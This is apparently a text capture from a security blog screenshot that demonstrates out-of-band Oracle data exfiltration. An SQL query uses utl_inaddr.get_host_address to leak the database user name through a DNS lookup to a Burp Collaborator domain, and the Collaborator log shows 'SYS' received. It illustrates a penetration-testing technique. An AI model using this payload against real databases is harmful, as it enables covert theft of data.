 SQL> select utl_inaddr.get_host_address((select user from dual)||'.slhiqawh25q5ujl3kqdt0o48pzvq
jf.burpcollaborator.net') from dual;
UTL_INADDR.GET_HOST_ADDRESS((SELECTUSERFROMDUAL)||'.SLHIQAWH25Q5UJL3KQDT0O48PZVQ
--------------------------------------------------------------------------------
52.16.21.24
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using
the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2021-Sep-26 08:55:44 UTC DNS slhiqawh25q5ujl3kqdt0o48pzvqjf
2 2021-Sep-26 08:55:44 UTC DNS slhiqawh25q5ujl3kqdt0o48pzvqjf
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name SYS.slhiqawh25q5ujl3kqdt0o48pzvqjf.burpcollaborator.net.
The lookup was received from IP address 58.217.249.148 at 2021-Sep-26 08:55:44 UTC.
AaronLuo's Blog from byAaronluo.github.io